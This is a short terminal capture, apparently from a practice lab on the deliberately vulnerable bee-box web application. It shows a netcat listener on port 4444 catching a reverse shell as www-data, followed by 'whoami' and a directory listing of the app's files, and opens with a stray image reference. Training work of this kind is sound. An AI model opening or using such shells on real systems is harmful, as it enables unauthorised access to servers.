 bee@bee-box:~$ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.42.135] from bee-box.local [192.168.42.135] 50537
whoami
www-data
ls
666
admin
aim.php
apps
ba_captcha_bypass.php
ba_forgotten.php
ba_insecure_login.php
ba_insecure_login_1.php
ba_insecure_login_2.php
ba_insecure_login_3.php
ba_logout.php